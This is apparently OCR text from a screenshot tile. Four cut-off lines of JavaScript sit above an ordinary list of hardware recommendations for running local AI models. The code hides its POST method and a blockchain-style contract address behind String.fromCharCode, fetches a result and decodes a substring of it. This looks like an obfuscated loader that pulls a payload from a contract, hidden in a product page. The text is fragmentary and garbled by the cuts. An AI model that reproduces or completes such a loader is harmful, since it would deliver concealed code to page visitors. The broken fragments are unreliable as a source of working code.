
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
4.0 GHz+
boost clock
recommended for CPU inference
RAM:
32 GB or higher for
smooth 32k context
lengths
Storage:
extra room for
future model updates
and datasets
GPU:
high memory bandwidth GPU for
next-gen local AI
pipeline